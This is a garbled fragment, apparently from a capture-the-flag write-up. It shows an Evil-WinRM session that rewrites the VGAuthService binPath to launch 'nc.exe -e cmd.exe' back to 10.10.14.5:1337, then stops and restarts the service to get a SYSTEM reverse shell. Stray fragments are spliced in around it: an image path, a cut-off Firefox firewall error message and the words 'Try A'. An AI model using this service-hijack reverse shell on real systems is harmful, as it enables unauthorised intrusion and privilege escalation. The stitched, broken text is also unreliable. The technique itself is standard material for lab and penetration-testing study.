 If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to acce
Web.
*Evil-WinRM* PS C:\ProgramData> sc.exe config VGAuthService binPath="C:\ProgramData\nc.exe -e cmd.exe 10.10.14.5 1337"
[SC] ChangeServiceConfig SUCCESS
Try A
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData> sc.exe stop VGAuthService
SERVICE_NAME: VGAuthService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\ProgramData> sc.exe start VGAuthService